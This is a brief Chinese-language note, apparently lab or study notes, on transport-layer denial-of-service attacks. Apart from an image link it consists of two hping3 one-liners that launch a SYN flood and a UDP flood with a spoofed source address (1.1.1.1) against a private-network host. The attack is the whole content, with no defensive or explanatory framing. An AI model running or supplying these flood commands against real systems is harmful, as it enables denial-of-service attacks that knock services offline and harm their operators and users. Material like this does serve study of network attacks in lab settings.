 传输层拒绝服务攻击
SYN拒绝服务攻击
hping3 --quiet --spoof 1.1.1.1 --syn --flood
192.168.131.203
UDP拒绝服务攻击
hping3 --quiet --spoof 1.1.1.1 --udp --flood
192.168.131.203